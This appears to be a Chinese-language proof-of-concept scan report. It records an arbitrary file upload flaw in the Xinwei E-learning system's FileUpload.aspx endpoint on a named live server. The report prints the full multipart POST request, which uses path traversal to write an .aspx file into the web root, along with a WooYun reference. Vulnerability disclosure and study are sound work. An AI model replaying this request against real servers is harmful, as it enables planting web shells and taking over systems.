 → tangscan python xinwei_upload.py --url http://train.guosen.com.cn:8080
[POC 编写者]
['\xe5\x95\x8aL\xe5\xb7\x9d']
[风险]
目标 http://train.guosen.com.cn:8080 存在 新为软件E-learning系统 /fileservice/FileUpload.aspx
任意文件上传
[详细说明]
新为软件E-learning系统 /fileservice/FileUpload.aspx 任意文件上传
[程序返回]
目标 http://train.guosen.com.cn:8080/fileservice/fileupload.aspx 存在任意文件上传漏洞, 上传文件
地址:http://train.guosen.com.cn:8080/tang.aspx
POST数据------WebKitFormBoundary9Bh6iXl6UyiiJKzJ
Content-Disposition: form-data; name="FilePath"
test/../../tang.aspx
------WebKitFormBoundary9Bh6iXl6UyiiJKzJ
Content-Disposition: form-data; name="InputStream"; filename="sh.txt"
Content-Type: text/plain
~~~tang~~~
------WebKitFormBoundary9Bh6iXl6UyiiJKzJ--
[危害等级]
高
[漏洞类别]
注入
[相关引用]
* 乌云案例: http://wooyun.org/bugs/wooyun-2010-0128672
www.wooyun.org